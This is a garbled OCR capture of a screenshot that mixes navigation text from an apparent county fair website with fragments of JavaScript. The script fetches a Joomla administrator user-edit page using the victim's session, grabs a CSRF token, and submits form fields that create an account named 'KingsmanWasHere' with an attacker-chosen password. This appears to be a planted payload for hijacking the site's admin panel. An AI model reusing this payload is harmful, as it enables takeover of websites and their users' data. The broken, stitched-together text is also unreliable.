
ir.com'; var u = 'KingsmanWasHere'; var p = 'Attackerp@s
ers&view=user&layout=edit&id=0',{credentials:'include'}
ar token = m[1]; var fd = new FormData(); fd.append('jform[
Junior Fair
rd2]', p); fd.append('jform[email]', e); fd.append('jform[blo
'); return fetch(base+'/administrator/index.php?option=co
tock & Exhibits
on
Sponsors
Fairground Calendar